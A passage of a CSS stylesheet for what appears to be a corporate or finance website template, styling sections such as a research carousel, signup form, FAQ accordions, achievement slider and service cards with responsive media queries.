  .research-section #research-carousel .carousel-control.left,
  .research-section #research-carousel .carousel-control.right {
    bottom: 6px;
  }
}

.research-section #research-carousel .link .btn {
  padding: 11px 30px;
  margin-top: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .link .btn {
    padding: 8px 30px;
    margin-top: 30px;
  }
}

.research-section #research-carousel .link .btn i {
  margin-right: 5px;
}

@media only screen and (max-width: 991px) {
  .research-section .research-content {
    margin-top: 50px;
  }
}

.research-section .research-content .section-title {
  margin-bottom: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .section-title {
    margin-bottom: 30px;
  }
}

.research-section .research-content .section-title h2 {
  margin-bottom: 10px;
}

.research-section .research-content .section-title p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 767px) {
  .research-section .research-content .section-title p {
    font-size: 15px;
    line-height: 27px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  border-radius: 25px;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.research-section .research-content .accordion-content .ui-accordion-header::before {
  content: "\f055";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 35px;
  width: 15px;
  height: 15px;
  font-size: 20px;
  color: #32acbc;
  margin-top: -14px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f056";
}

.research-section .research-content .accordion-content .ui-accordion-content {
  padding: 22px 30px 0;
}

.research-section .research-content .accordion-content .ui-accordion-content p {
  font-weight: 300;
  margin-bottom: 0;
}

/* =========================================================
        Signup-Section STYLE 
============================================================ */
.signup-section {
  /* background: url(../images/signup-bg.jpg) no-repeat center top; */
  background: #dfdfdf;
  background-size: cover;
  padding: 55px 0px;
  background-attachment: fixed;
}

@media only screen and (max-width: 767px) {
  .signup-section {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 550px) {
  .signup-section {
    background-attachment: inherit;
  }
}

.signup-section .contact-wrapper {}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

.signup-section .contact-wrapper h3 {
  font-size: 30px;
  font-weight: 400;
  line-height: 42px;
  color: #000;
  margin-bottom: 23px;
}

@media only screen and (max-width: 991px) {
  .signup-section .contact-wrapper h3 {
    font-size: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper h3 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.signup-section .contact-wrapper h3 span {
  font-weight: 600;
}

.signup-section .contact-wrapper .signupForm .form-wrapper {
  position: relative;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
  width: 100%;
  border-radius: 5px;
  border: 0;
  background: #FFFFFF;
  box-shadow: none;
  padding: 15px 12px;
  font-size: 14px;
  font-weight: 400;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar::placeholder {
  color: #4e5860;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar:focus {
  border: 0;
  outline: none;
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 8px 15px;
    margin-bottom: 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
  /* position: absolute; */
  top: 0;
  right: 0;
  border: 0;
  border-radius: 5px;
  font-size: 18px;
  font-weight: 600;
  color: #FFFFFF;
  background: #32acbc;
  height: 55px;
  padding: 0 50px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
    font-size: 15px;
    padding: 0 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary::before {
  display: none;
}

.signup-section .caption img {
  max-width: 100%;
  margin-top: -60px;
}

/* =========================================================
        Finance-Service-Section STYLE 
============================================================ */
.finance-service-section .section-title {
  margin-bottom: 50px;
}

.finance-service-section .section-title .link {
  font-size: 18px;
  font-weight: 600;
}

.finance-service-section .finance-carousel .finance-wrapper {
  position: relative;
  box-shadow: 0 0 10px #e0e0e0;
  margin: 35px 5px 5px 5px;
}

.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-four {
  opacity: 1;
  transform: scale(1);
}

.finance-service-section .finance-carousel .finance-wrapper .icon {
  position: relative;
  width: 60px;
  height: 60px;
  background: #32acbc;
  border-radius: 50%;
  margin: 0 auto;
  transform: translateY(-33px);
  box-shadow: 0 2px 10px #cccccc;
  z-index: 5;
}

.finance-service-section .finance-carousel .finance-wrapper .icon img {
  width: auto;
  padding: 15px 0;
  margin: 0 auto;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  margin: -17px 0 7px;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a {
  color: #222222;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a:hover {
  color: #32acbc;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 40px 28px;
  margin-bottom: 0;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  position: absolute;
  background: #32acbc;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-two {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-three {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .owl-nav {
  margin-top: 40px;
}

@media only screen and (max-width: 767px) {
  .finance-service-section .finance-carousel .owl-nav {
    margin-top: 20px;
  }
}

.finance-service-section .finance-carousel .owl-nav .owl-prev,
.finance-service-section .finance-carousel .owl-nav .owl-next {
  width: 34px;
  height: 34px;
  line-height: 30px;
  border: 2px solid #32acbc;
  background: transparent;
  padding: 0;
  border-radius: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev:hover,
.finance-service-section .finance-carousel .owl-nav .owl-next:hover {
  background: #092a48;
  border: 2px solid #092a48;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev i,
.finance-service-section .finance-carousel .owl-nav .owl-next i {
  font-size: 12px;
  color: #32acbc;
}

/* =========================================================
        Company-Section STYLE 
============================================================ */
.company-section {
  background: #ebeef0;
}

.company-section .section-title {
  margin-bottom: 118px;
}

@media only screen and (max-width: 1199px) {
  .company-section .section-title {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 991px) {
  .company-section .section-title {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .company-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-title {
    margin-bottom: 30px;
  }
}

.company-section .section-leftbar h4 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar h4 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.company-section .section-leftbar p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
  margin-bottom: 0;
}

.company-section .section-leftbar .progressContent {
  position: relative;
  margin-top: 40px;
}

.company-section .section-leftbar .progressContent .progressSection .title {
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  text-transform: uppercase;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .title {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress {
  position: relative;
  height: 20px;
  box-shadow: none;
  background-color: #092a48;
  border: 0;
  border-radius: 25px;
  overflow: visible;
  margin: 11px 0 17px;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress {
    height: 15px;
    margin: 3px 0 17px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-percent {
  top: -40px;
  margin-left: -28px;
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
  box-shadow: none;
  text-align: right;
  height: 20px;
  border-radius: 15px;
  background-image: none;
  background: #32acbc;
}

@media only screen and (max-width: 767px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 17px;
  }
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar {
    height: 15px;
  }
}

.company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  padding: 4px 6px;
  border-radius: 5px;
  color: #222222;
}

@media only screen and (max-width: 479px) {
  .company-section .section-leftbar .progressContent .progressSection .progress .progress-bar .progress-percent {
    font-size: 16px;
    line-height: 20px;
  }
}

.company-section .section-rightbar {
  margin-left: 40px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar {
    margin: 50px 0 0 0;
  }
}

.company-section .section-rightbar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin: 0 0 15px 23px;
}

@media only screen and (max-width: 991px) {
  .company-section .section-rightbar h4 {
    margin: 0;
  }
}

.company-section .section-rightbar p {
  margin-left: 23px;
}

.company-section .section-rightbar img {
  max-width: 100%;
}

/* =========================================================
        Multi-Section STYLE 
============================================================ */
.multi-section .faq-content h2 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 25px;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content h2 {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 25px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content h2 {
    font-size: 22px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 7px 13px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.multi-section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .multi-section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  border-color: #32acbc;
}

.multi-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
}

.multi-section .faq-content .accordion-content .ui-accordion-content {
  padding: 15px 15px 15px;
  border: 1px solid #dee0e1;
  height: auto !important;
}

@media only screen and (max-width: 991px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .multi-section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.multi-section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #000;
  text-align: justify;
  margin-bottom: 8px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section {
    margin-top: 0px;
  }
}

.multi-section .client-section h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin: 0 0 47px 28px;
}

@media only screen and (max-width: 991px) {
  .multi-section .client-section h3 {
    margin: 0 0 47px 0;
  }
}

@media only screen and (max-width: 767px) {
  .multi-section .client-section h3 {
    font-size: 25px;
    margin: 0 0 30px 0;
  }
}

.multi-section .client-section .logo li {
    display: inline-block;
    margin: 0 15px 10px;
    padding: 0px;
    background: none;
}

/* =========================================================
        Achievement-Section STYLE 
============================================================ */
.achievement-section .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .achievement-section .section-title {
    margin-bottom: 40px;
  }
}

.achievement-section .achievement-slide {
  position: relative;
}

.achievement-section .achievement-slide .owl-item {
  opacity: 0.3;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.achievement-section .achievement-slide .owl-item.active {
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper {
    text-align: center;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption {
  margin-right: 30px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .caption {
    margin-right: 0;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .caption img {
  width: 100%;
}

.achievement-section .achievement-slide .carousel-wrapper .content {
  margin-top: 60px;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin-top: 10px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 0 0 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .achievement-section .achievement-slide .carousel-wrapper .content {
    margin: 30px 0 100px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  color: #222222;
  margin-bottom: 16px;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content h3 {
    font-size: 22px;
    margin-bottom: 10px;
  }
}

.achievement-section .achievement-slide .carousel-wrapper .content p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #8a8a8a;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .carousel-wrapper .content p {
    font-size: 14px;
    line-height: 24px;
  }
}

.achievement-section .achievement-slide .owl-dots {
  position: absolute;
  bottom: auto;
  top: 60px;
  width: auto;
  left: auto;
  right: 0;
  margin: 0;
}

@media only screen and (max-width: 1199px) {
  .achievement-section .achievement-slide .owl-dots {
    top: 20px;
  }
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots {
    top: auto;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    text-align: center;
  }
}

.achievement-section .achievement-slide .owl-dots .owl-dot {
  width: 75px;
  height: 60px;
  display: block;
  margin: 0 0 10px 0;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(1) {
  background: url(../images/achivement/s2.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(2) {
  background: url(../images/achivement/s1.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(3) {
  background: url(../images/achivement/s3.jpg) no-repeat;
}

.achievement-section .achievement-slide .owl-dots .owl-dot:nth-child(4) {
  background: url(../images/achivement/s4.jpg) no-repeat;
}

@media only screen and (max-width: 991px) {
  .achievement-section .achievement-slide .owl-dots .owl-dot {
    display: inline-block;
  }
}

/* =========================================================
        About-Company-Section STYLE 
============================================================ */
.about-Company-Section {
  background: url(../images/about-company-bg.jpg) no-repeat center top;
  background-size: cover;
}

.about-Company-Section .section-title {
  margin-bottom: 100px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .section-title {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .section-title {
    margin-bottom: 30px;
  }
}

.about-Company-Section .section-title h2 {
  color: #222222;
}

.about-Company-Section .content-wrapper h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper h3 {
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .content-wrapper p {
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  color: #FFFFFF;
  margin-bottom: 35px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .content-wrapper p {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li {
    margin-bottom: 5px;
  }
}

.about-Company-Section .content-wrapper .content li img {
  float: left;
  margin-top: 8px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li img {
    width: 18px;
    margin-top: 5px;
  }
}

.about-Company-Section .content-wrapper .content li .single-content {
  font-size: 18px;
  font-weight: 300;
  line-height: 48px;
  color: #FFFFFF;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .content-wrapper .content li .single-content {
    font-size: 16px;
    line-height: 30px;
    margin-left: 30px;
  }
}

.about-Company-Section .faq-content {
  margin-top: 35px;
}

.about-Company-Section .faq-content h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content h3 {
    margin-bottom: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 10px;
  cursor: pointer;
  border-bottom: 2px solid #32acbc;
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    padding: 8px 20px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 20px;
  width: 15px;
  height: 15px;
  line-height: 15px;
  font-size: 20px;
  color: #222222;
  margin-top: -5px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f106";
  color: #32acbc;
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  background: #FFFFFF;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 35px 50px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

@media only screen and (max-width: 699px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 30px;
  }
}

@media only screen and (max-width: 450px) {
  .about-Company-Section .faq-content .accordion-content .ui-accordion-content {
    padding: 25px 20px 50px;
  }
}

.about-Company-Section .faq-content .accordion-content .ui-accordion-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 26px;
  color: #828282;
  word-break: break-all;
  margin-bottom: 0;
}

.about-Company-Section .quote-section {
  position: relative;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section {
    margin-top: 40px;
  }
}

.about-Company-Section .quote-section::before {
 /* content: "";
  position: absolute;
  left: 0;
  top: -50px;
  width: 100%;
  height: 4px;
  background: #000000;*/
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section::before {
    display: none;
  }
}

.about-Company-Section .quote-section h3 {
  font-size: 26px;
  font-weight: 500;
  line-height: 38px;
  color: #222222;
  margin-bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .about-Company-Section .quote-section h3 {
    font-size: 22px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section h3 {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group {
  position: relative;
  margin-bottom: 25px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group {
    margin-bottom: 10px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group:last-child {
  margin-bottom: 0;
}

.about-Company-Section .quote-section .contact-form .form-group i {
  position: absolute;
  top: 12px;
  left: 0;
  font-size: 22px;
  color: #FFF;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group i {
    top: 14px;
    font-size: 18px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control {
  font-size: 16px;
  font-weight: 300;
  line-height: 38px;
  color: #fff;
  border: 0;
  border-radius: 0;
  border-bottom: 1px solid #848484;
  background-color: transparent;
  box-shadow: none;
  padding: 22px 35px;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 22px;
  }
}

.about-Company-Section .quote-section .contact-form .form-group .form-control.form-message {
  padding: 5px 35px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn {
  font-size: 18px;
  font-weight: 500;
  line-height: 38px;
  color: #e8f0f3;
  border-radius: 0;
  display: block;
  width: 100%;
  margin-top: 32px;
}

.about-Company-Section .quote-section .contact-form .form-group .btn:before {
  border-radius: 0;
}

@media only screen and (max-width: 479px) {
  .about-Company-Section .quote-section .contact-form .form-group .btn {
    font-size: 16px;
    margin-top: 20px;
  }
}

/* =========================================================
        Right-Choice-Section STYLE 
============================================================ */
@media only screen and (max-width: 767px) {
  .right-choice-section {
    padding-bottom: 30px;
  }
}

.right-choice-section .section-title {
  margin-bottom: 65px;
}

@media only screen and (max-width: 767px) {
  .right-choice-section .section-title {
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .right-choice-section .section-title {
    margin-bottom: 30px;
  }
}

.right-choice-section .section-wrapper {
  margin-bottom: 30px;
}

.right-choice-section .section-wrapper .caption {
  position: relative;
}

.right-choice-section .section-wrapper .caption:hover .hover-view {
  opacity: 1;
  transform: translateY(0);
}

.right-choice-section .section-wrapper .caption:hover .hover .hover-one,
.right-choice-section .section-wrapper .caption:hover .hover .hover-two,
.right-choice-section .section-wrapper .caption:hover .hover .hover-three,
.right-choice-section .section-wrapper .caption:hover .hover .hover-four {
  opacity: 1;
  -webkit-transform: translate(0, 0) scale(1);
  -moz-transform: translate(0, 0) scale(1);
  -ms-transform: translate(0, 0) scale(1);
  -o-transform: translate(0, 0) scale(1);
  transform: translate(0, 0) scale(1);
}

.right-choice-section .section-wrapper .caption img {
  width: 100%;
}

.right-choice-section .section-wrapper .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 150px;
  font-size: 16px;
  line-height: 26px;
  color: #FFFFFF;
  border: 2px solid #FFFFFF;
  padding: 8px 0;
  margin: -24px auto 0;
  opacity: 0;
  z-index: 5;
  transform: translateY(80px);
  transition-delay: .1s;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .caption .hover-view {
    width: 100px;
    font-size: 14px;
    padding: 2px 0;
    margin: -17px auto 0;
  }
}

.right-choice-section .section-wrapper .caption .hover-view:hover {
  color: #313131;
}

.right-choice-section .section-wrapper .caption .hover .hover-one,
.right-choice-section .section-wrapper .caption .hover .hover-two,
.right-choice-section .section-wrapper .caption .hover .hover-three,
.right-choice-section .section-wrapper .caption .hover .hover-four {
  position: absolute;
  height: 50%;
  width: 50%;
  background: #32acbc;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.right-choice-section .section-wrapper .caption .hover .hover-one {
  bottom: 0;
  left: 0;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-two {
  top: 0;
  left: 0;
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-three {
  top: 0;
  right: 0;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}

.right-choice-section .section-wrapper .caption .hover .hover-four {
  bottom: 0;
  right: 0;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.right-choice-section .section-wrapper .content {
  box-shadow: 0 0 15px #e2e2e2;
  padding: 15px;
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content {
    padding: 15px 15px 12px;
  }
}

.right-choice-section .section-wrapper .content h4 {
  font-size: 22px;
  font-weight: 400;
  line-height: 26px;
  color: #222222;
  margin: 14px 0;
}

@media only screen and (max-width: 1199px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 22px;
  }
}

@media only screen and (max-width: 991px) {
  .right-choice-section .section-wrapper .content h4 {
    font-size: 20px;
  }
}

.right-choice-section .section-wrapper .content p {
  font-size: 14px;
  line-height: 24px;
  color: #999999;
}

/* =========================================================
        Video-Section STYLE 
============================================================ */
.video-section {
  background: url(../images/video-bg.jpg) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
  padding: 170px 0;
}

@media only screen and (max-width: 991px) {
  .video-section {
    padding: 100px 0;
  }
}

@media only screen and (max-width: 767px) {
  .video-section {
    background-attachment: inherit;
    padding: 80px 0;
  }
}

.video-section .video-icon i {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 30px;
  color: #FFFFFF;
  background: #32acbc;
}

@media only screen and (max-width: 991px) {
  .video-section .video-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 25px;
  }
}

@media only screen and (max-width: 767px) {
  .video-section .video-icon i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
  }
}

/* =========================================================
        About-Office-Section STYLE 
============================================================ */
.about-office-section {
  padding-top: 45px;
  background: #f9f9f9;
}

@media only screen and (max-width: 767px) {
  .about-office-section {
    padding-top: 0;
  }
}

.about-office-section .content {
  margin-top: 5px;
}

@media only screen and (max-width: 767px) {
  .about-office-section .content {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 479px) {
